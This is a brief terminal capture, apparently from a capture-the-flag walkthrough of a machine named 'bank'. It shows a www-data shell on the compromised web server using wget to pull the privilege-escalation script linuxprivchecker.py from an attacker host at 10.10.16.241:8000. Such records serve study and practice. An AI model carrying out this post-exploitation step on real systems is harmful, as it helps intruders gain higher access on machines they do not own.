 www-data@bank:/var/www/bank/inc$ wget -r 10.10.16.241:8000/linuxprivchecker.py
--2021-07-12 17:34:03--  http://10.10.16.241:8000/linuxprivchecker.py
Connecting to 10.10.16.241:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 37196 (36K) [text/x-python]
Saving to: '10.10.16.241:8000/linuxprivchecker.py'

100%[======================================>] 37,196      42.3KB/s   in 0.9s

2021-07-12 17:34:05 (42.3 KB/s) - '10.10.16.241:8000/linuxprivchecker.py' saved [37
196/37196]

FINISHED --2021-07-12 17:34:05--
Total wall clock time: 1.5s
Downloaded: 1 files, 36K in 0.9s (42.3 KB/s)
www-data@bank:/var/www/bank/inc$